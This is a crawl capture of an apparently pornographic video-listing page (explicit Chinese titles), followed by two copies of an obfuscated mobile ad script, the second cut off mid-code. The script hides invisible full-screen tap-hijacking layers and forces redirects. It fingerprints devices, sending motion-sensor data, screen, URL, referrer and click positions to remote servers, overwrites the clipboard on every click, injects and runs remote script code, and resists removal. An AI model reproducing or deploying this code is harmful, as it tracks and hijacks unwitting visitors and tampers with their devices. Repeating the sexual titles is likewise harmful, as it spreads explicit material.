src="https://sbzytpimg4.com:3519/upload/vod/20260127-1/8790a6862350dffd87485b4a4d5b61e7.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">Mindfucker洗脑启发 第四回「在路上进行直播要特别小心！对淫穴持续进行超强洗脑操作」 FJIN-109</p></div></a></div><div class="vod-list"><a href="/muqw/271091.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260127-1/dc10e006ff9ceb1368a53d90375b9bf6.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">[4K] 我的青梅竹马夺走了我的童贞…我那厚脸皮的青梅竹马成了我的性爱练习伙伴，而我当时还是个 EKDV-797</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@csz188521<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2821lpyljs.cwjrdcq.com:9829/i1dfsly1tt/21
body_size: 7951
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"@}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#00s@Qo q62Yd5*p5df6Y2FconfYp= #00s@Qo= #]0{Qs@a\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@{@}C_fsmY:LXCR(m(O^gQ{@Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@{@}C_fsm:(5^^Y:m(O^gQ{@Q\"=\"^_5q\"g\"hFFJLg\\/\\/@{hpF)m2TL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@{hpF)m2TL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"6}f7LqT}FF\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2820lpyljs.cwjrdcq.com:9829/s4gssbmbg1/20
body_size: 7952
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let 